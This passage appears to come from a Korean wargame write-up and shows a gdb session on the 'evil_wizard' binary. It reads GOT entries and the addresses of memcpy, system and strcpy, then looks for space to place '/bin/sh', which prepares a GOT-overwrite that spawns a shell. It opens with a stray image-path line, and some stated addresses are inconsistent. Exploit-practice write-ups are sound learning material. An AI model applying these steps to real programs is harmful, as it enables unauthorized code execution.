
(gdb) r 1

(gdb) x/10x 0x804986c

0x804986c <_GLOBAL_OFFSET_TABLE_>:      0x080497a0     
0x804987c <_GLOBAL_OFFSET_TABLE_+16>:   0x007d98f0     
0x804988c <_GLOBAL_OFFSET_TABLE_+32>:   0x007d9860     
(gdb) print memcpy

$1 = {<text variable, no debug info>} 0x7854c0 <memcpy>

(gdb) x/x 0x8049888

0x8049888 <_GLOBAL_OFFSET_TABLE_+28>:   0x007854c0

(gdb) print system

$2 = {<text variable, no debug info>} 0x7507c0 <system>

(gdb) print strcpy

$2 = {<text variable, no debug info>} 0x783880 <strcpy>

(gdb) x/i 0x8048494

0x8048494 <_init+200>:  jmp    *0x80498a0

(gdb) x/x 0x80498a0

0x80498a0 <_GLOBAL_OFFSET_TABLE_+52>:   0x00783880
memcpy의 got 주소는 0x8049888, system의 주소는0x7507c0, strcpy
의 주소는 0x8048494 이다.
또, /bin/sh를 넣기위한 공간을 구한다.
$ objdump -h evil_wizard | grep bss
